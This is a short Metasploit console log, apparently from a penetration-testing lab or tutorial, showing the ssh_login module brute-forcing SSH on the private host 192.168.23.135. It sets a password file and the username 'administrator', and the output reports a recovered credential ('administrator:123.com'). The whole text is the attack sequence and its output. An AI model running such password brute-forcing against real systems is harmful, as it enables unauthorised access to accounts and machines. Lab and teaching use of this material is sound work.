 msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE ⇒ /home/kali/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.23.135
RHOSTS ⇒ 192.168.23.135
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME administrator
USERNAME ⇒ administrator
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.23.135:22 - Starting bruteforce
[+] 192.168.23.135:22 - Success: 'administrator:123.com' ''
[-] 192.168.23.135:22 - Failed to setup the session - ArgumentError invalid byte sequence in UTF-8
[-] 192.168.23.135:22 - While a session may have opened, it may be bugged.  If you experience issues with it, re-run this mod
ule with 'set gatherproof false'.  Also consider submitting an issue at github.com/rapid7/metasploit-framework with device de
tails so it can be handled in the future.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed